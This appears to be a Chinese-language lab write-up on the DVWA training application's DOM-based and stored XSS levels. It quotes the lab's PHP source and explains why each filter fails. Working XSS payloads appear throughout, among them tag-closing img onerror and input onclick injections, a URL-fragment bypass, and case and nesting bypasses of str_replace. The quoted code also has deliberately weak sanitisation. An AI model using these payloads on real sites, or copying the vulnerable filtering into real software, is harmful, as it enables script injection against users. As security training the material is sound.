

/vulnerabilities/xss_d/?default=English </option></select><img src=x onerror=alert('XSS')> /vulnerabilities/xss_d/?default=English<input onclick=alert('XSS') />
级别:high
查看源码:
<?php // Is there any input? if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) { # White list the allowable languages switch ($_GET['default']) { case "French": case "English": case "German": case "Spanish": # ok break; default: header ("location: ?default=English"); exit; } } ?>分析
使用白名单,进行匹配,如果值不为就default=English,但是只是对default进行了过滤,可以使用其他变量,document.location.href来获取url,仍然会输出到标签中显示,当然也可以用注释符号#
payload:
/vulnerabilities/xss_d/?default=English&a=</option></select><img src=x onerror=alert('XSS')> /vulnerabilities/xss_d/?default=English&a=?default=English&a=<input onclick=alert('XSS') /> /vulnerabilities/xss_d/?default=English#<input onclick=alert('XSS') /> /vulnerabilities/xss_d/?default=English#</option></select><script>alert('xss')</script>)
级别:impossible
查看源码:

# For the impossible level, don't decode the querystring $decodeURI = "decodeURI"; if ($vulnerabilityFile == 'impossible.php') { $decodeURI = ""; }分析:
如果是impossible难度则decodeURI="",意思就是不解码,那么标签就会被过滤,无法闭合标签和创建新标签,所以无法xss
存储型xss

级别:low
查看源码:



<?php if( isset( $_POST[ 'btnSign' ] ) ) { // Get input $message = trim( $_POST[ 'mtxMessage' ] ); $name = trim( $_POST[ 'txtName' ] ); // Sanitize message input $message = stripslashes( $message ); $message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Sanitize name input $name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Update database $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); //mysql_close(); } ?>分析:trim()函数 stripslashes() 函数 mysqli_real_escape_string() 函数只是对/类型的处理过滤转码,主要是对数据库的保护并未设计的xss的内容,故可以直接xss
payload
name:Lmg66 message:<script>alert('xss')</script>
级别:medium
查看源码:
<?php if( isset( $_POST[ 'btnSign' ] ) ) { // Get input $message = trim( $_POST[ 'mtxMessage' ] ); $name = trim( $_POST[ 'txtName' ] ); // Sanitize message input $message = strip_tags( addslashes( $message ) ); $message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $message = htmlspecialchars( $message ); // Sanitize name input $name = str_replace( '<script>', '', $name ); $name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Update database $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); //mysql_close(); } ?>分析:

对name用str_replace()是区分大小写的,可以大写绕过,只是匹配了一次可以嵌套绕过,也可以使用其他的标签
